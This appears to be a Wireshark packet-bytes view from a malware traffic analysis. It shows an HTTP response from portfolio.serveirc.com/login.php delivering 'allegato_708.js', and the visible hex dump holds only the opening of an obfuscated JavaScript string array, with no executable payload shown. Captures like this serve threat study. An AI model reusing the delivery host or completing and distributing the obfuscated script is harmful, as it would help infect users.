 Server: nginx/1.14.0 (Ubuntu)\r\n
Date: Wed, 14 Feb 2024 16:25:54 GMT\r\n
Content-Type: application/octet-stream\r\n
Transfer-Encoding: chunked\r\n
Connection: keep-alive\r\n
Content-disposition: attachment;filename=allegato_708.js\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.184427000 seconds]
[Request in frame: 6]
[Request URI: http://portfolio.serveirc.com/login.php]
0000 66 75 6e 63 74 69 6f 6e 20 5f 30 78 32 33 63 32 function _0x23c2
0010 28 29 7b 76 61 72 20 5f 30 78 61 63 36 37 64 32 (){var _ 0xac67d2
0020 3d 5b 27 61 38 6b 33 6f 64 56 64 56 61 42 63 48 =['a8k3o dVdVaBcH
0030 68 2f 64 55 6d 6f 4d 57 52 42 64 4b 38 6b 53 27 h/dUmoMW RBdK8kS'
0040 2c 27 57 36 58 65 57 34 33 63 50 4a 57 76 57 51 ,'W6XeW4 3cPJWvWQ
0050 2f 63 47 68 79 6b 57 35 46 63 51 33 4f 27 2c 27 /cGhykW5 FcQ3O','
0060 57 4f 61 31 65 75 70 64 4f 53 6b 58 57 52 4f 56 WOa1eupd OSkXWROV
0070 6a 43 6f 4d 62 4c 6c 64 54 4e 71 27 2c 27 57 51 jCoMbLld TNq','WQ
0080 57 6c 6b 32 6d 41 27 2c 27 6a 38 6f 63 57 36 78 Wlk2mA', 'j8ocW6x
0090 63 4a 30 68 64 4e 43 6f 4a 57 34 52 63 50 73 52 cJ0hdNCo JW4RcPsR
00a0 64 56 6d 6f 36 6b 57 27 2c 27 70 6d 6b 2b 64 6d dVmo6kW' ,'pmk+dm
00b0 6b 35 57 36 71 45 57 36 37 64 4f 4d 69 27 2c 27 k5W6qEW6 7dOMi','
Frame (1482 bytes) Reassembled TCP (5808 bytes) De-chunked entity body (5558 bytes)
No.: 11 · Time: 0.524731 · Source: 62.173.142.148 · Destination: 10.2.14.101 · Protocol: HTTP · Length: 1482 · Info: HTTP/1.1 200 OK
Show packet bytes
Help Close